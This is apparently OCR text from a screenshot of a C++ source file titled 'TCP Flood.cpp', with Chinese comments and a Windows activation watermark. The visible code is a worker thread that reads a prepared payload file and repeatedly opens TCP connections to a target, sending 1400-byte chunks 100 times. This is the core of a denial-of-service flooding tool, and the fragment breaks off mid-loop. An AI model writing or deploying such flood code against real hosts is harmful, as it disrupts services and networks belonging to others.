 dom size payload.cpp [*] TCP Flood.cpp
13 DWORD WINAPI WorkerThread(PVOID Parameter)
14 {
15 SOCKET Socket;
16
17 FILE *pf;
18 pf=fopen("payload","rb"); //讀取已寫好的Payload檔
19
20 unsigned long offset=0;
21
22 int j=0;
23 while(j<100) //create and send 100 packet
24 {
25 char data[1400];
26
27 fseek(pf,offset,SEEK_SET);
28 fgets(data,1400,pf);
29
30 Socket=socket(AF_INET,SOCK_STREAM,IPPROTO_TCP); //header
31
32 connect(Socket,(sockaddr*)&sai,sizeof(sai)); //連線
33 send(Socket,data,1400,0); //send packet
34
35 closesocket(Socket); //斷線
36 Sleep(10);
37 j++;
啟用 Windows
移至 [電腦設定] 以啟用 Windows。